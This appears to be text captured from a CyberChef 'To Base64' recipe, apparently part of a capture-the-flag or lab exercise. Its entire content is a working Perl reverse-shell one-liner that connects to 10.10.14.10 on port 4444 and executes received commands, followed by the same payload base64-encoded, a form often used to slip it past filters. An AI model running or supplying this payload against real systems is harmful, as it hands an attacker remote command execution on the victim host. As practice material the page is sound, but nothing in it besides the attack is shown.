 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
start: 230
end: 230
length: 0
length: 230
lines: 1
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new
IO::Socket::INET(PeerAddr,"10.10.14.10:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/)
{system $1;}};'
Output
time: 0ms
length: 308
lines: 1
cGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7J
EVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNC4xMDo0NDQ0Iik7U1RESU4tPmZkb3BlbigkYy
xyKTskfi0+ZmRvcGVuKCRjLHcpO3doaWxlKDw+KXtpZigkXz1+IC8oLiopLyl7c3lzdGVtICQxO319Oyc=